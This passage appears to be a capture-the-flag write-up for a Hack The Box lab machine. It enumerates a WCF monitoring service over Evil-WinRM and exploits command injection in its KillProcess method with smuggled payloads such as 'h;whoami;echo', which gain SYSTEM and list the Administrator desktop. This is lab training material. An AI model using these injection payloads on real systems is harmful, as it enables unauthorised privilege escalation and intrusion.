transport="http://schemas.xmlsoap.org/soap/http"/><wsdl:operation name="StartMonitoring"><soap:operation soapAction="http://tempuri.org/IMonitoringService/StartMonitoring" style="document"/><wsdl:input><soap:body use="literal"/></wsdl:input><wsdl:output><soap:body use="literal"/></wsdl:output></wsdl:operation><wsdl:operation name="StopMonitoring"><soap:operation soapAction="http://tempuri.org/IMonitoringService/StopMonitoring" style="document"/><wsdl:input><soap:body use="literal"/></wsdl:input><wsdl:output><soap:body use="literal"/></wsdl:output></wsdl:operation><wsdl:operation name="KillProcess"><soap:operation soapAction="http://tempuri.org/IMonitoringService/KillProcess" style="document"/><wsdl:input><soap:body use="literal"/></wsdl:input><wsdl:output><soap:body use="literal"/></wsdl:output></wsdl:operation></wsdl:binding><wsdl:service name="MonitoringService"><wsdl:port name="BasicHttpBinding_IMonitoringService" binding="tns:BasicHttpBinding_IMonitoringService"><soap:address location="http://overwatch.htb:8000/MonitorService"/></wsdl:port></wsdl:service></wsdl:definitions>
interact with WCF interface
$wcfclient = new-WebServiceProxy http://overwatch.htb:8000/MonitorService?wsdl
# list method
$wcfClient | Get-Member -MemberType Method
Name MemberType Definition
---- ---------- ----------
Abort Method void Abort()
BeginKillProcess Method System.IAsyncResult BeginKillProcess(string processName, System.AsyncCallback callback, System.Object asyncState)
BeginStartMonitoring Method System.IAsyncResult BeginStartMonitoring(System.AsyncCallback callback, System.Object asyncState)
BeginStopMonitoring Method System.IAsyncResult BeginStopMonitoring(System.AsyncCallback callback, System.Object asyncState)
CancelAsync Method void CancelAsync(System.Object userState)
CreateObjRef Method System.Runtime.Remoting.ObjRef CreateObjRef(type requestedType)
Discover Method void Discover()
Dispose Method void Dispose(), void IDisposable.Dispose()
EndKillProcess Method string EndKillProcess(System.IAsyncResult asyncResult)
EndStartMonitoring Method string EndStartMonitoring(System.IAsyncResult asyncResult)
EndStopMonitoring Method string EndStopMonitoring(System.IAsyncResult asyncResult)
Equals Method bool Equals(System.Object obj)
GetHashCode Method int GetHashCode()
GetLifetimeService Method System.Object GetLifetimeService()
GetType Method type GetType()
InitializeLifetimeService Method System.Object InitializeLifetimeService()
KillProcess Method string KillProcess(string processName)
KillProcessAsync Method void KillProcessAsync(string processName), void KillProcessAsync(string processName, System.Object userState)
StartMonitoring Method string StartMonitoring()
StartMonitoringAsync Method void StartMonitoringAsync(), void StartMonitoringAsync(System.Object userState)
StopMonitoring Method string StopMonitoring()
StopMonitoringAsync Method void StopMonitoringAsync(), void StopMonitoringAsync(System.Object userState)
ToString Method string ToString()
On the methods list, we can found killprocess which we identify to be vulnerable to command injection during our reverse enginnering part
Let interact with this method. Maybe the services is running with priv user permission
Exploiting command injection on killprocess method, we nt authority\system
*Evil-WinRM* PS C:\Users\sqlmgmt\Documents> $wcfclient | get-member -Name killprocess
TypeName: Microsoft.PowerShell.Commands.NewWebserviceProxy.AutogeneratedTypes.WebServiceProxy1h_htb_8000_MonitorService_wsdl.MonitoringService
Name MemberType Definition
---- ---------- ----------
KillProcess Method string KillProcess(string processName)
*Evil-WinRM* PS C:\Users\sqlmgmt\Documents> $wcfclient.killprocess('h;whoami;echo')
nt authority\system
-Force
*Evil-WinRM* PS C:\Users\sqlmgmt\Documents> $wcfclient.killprocess('h;dir \Users\Administrator\Desktop;echo')
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/16/2025 5:00 PM 2308 Microsoft Edge.lnk
-ar--- 2/20/2026 6:11 AM 34 root.txt
-Force
!!!! @Top0n3